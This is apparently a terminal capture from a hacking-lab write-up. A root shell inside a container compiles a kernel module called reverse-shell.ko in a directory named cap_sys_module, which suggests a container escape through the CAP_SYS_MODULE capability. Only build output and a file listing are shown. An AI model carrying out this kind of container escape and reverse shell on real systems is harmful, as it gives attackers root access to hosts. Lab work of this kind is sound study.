 10.10.14.12 10.10.10.238 15:50
root@e8c279ab9f55:/tmp/cap_sys_module# make
make
make -C /lib/modules/4.15.0-151-generic/build M=/tmp/cap_sys_module modules
make[1]: Entering directory '/usr/src/linux-headers-4.15.0-151-generic'
  CC [M]  /tmp/cap_sys_module/reverse-shell.o
  Building modules, stage 2.
  MODPOST 1 modules
WARNING: modpost: missing MODULE_LICENSE() in /tmp/cap_sys_module/reverse-shell.o
see include/linux/module.h for more information
  CC      /tmp/cap_sys_module/reverse-shell.mod.o
  LD [M]  /tmp/cap_sys_module/reverse-shell.ko
make[1]: Leaving directory '/usr/src/linux-headers-4.15.0-151-generic'
root@e8c279ab9f55:/tmp/cap_sys_module# ls -l
ls -l
total 32
-rw-r--r-- 1 root root  162 Sep  1 22:14 Makefile
-rw-r--r-- 1 root root    0 Sep  1 23:12 Module.symvers
-rw-r--r-- 1 root root   44 Sep  1 23:12 modules.order
-rw-r--r-- 1 root root  502 Sep  1 23:04 reverse-shell.c
-rw-r--r-- 1 root root 4776 Sep  1 23:12 reverse-shell.ko
-rw-r--r-- 1 root root  920 Sep  1 23:12 reverse-shell.mod.c
-rw-r--r-- 1 root root 3016 Sep  1 23:12 reverse-shell.mod.o
-rw-r--r-- 1 root root 2600 Sep  1 23:12 reverse-shell.o
root@e8c279ab9f55:/tmp/cap_sys_module#